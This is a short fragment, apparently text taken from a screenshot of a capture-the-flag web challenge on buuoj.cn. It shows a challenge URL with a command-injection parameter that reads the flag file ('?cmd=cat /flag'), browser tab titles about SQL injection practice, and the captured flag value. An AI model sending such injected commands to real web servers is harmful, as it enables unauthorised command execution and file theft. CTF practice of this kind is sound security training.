 ab873995-6270-424e-8a37-6edc9e1a884e.node4.buuoj.cn:81/?cmd=cat /flag
SQL Injections Get the pikachu MySQL手注之布尔型... 知 如何理解光学中的相... 知 [强网杯 2019]随便注 ... C (25条消息) up
flag{03ba8c4b-d81e-4b2c-bc8b-e5afdf5db29f}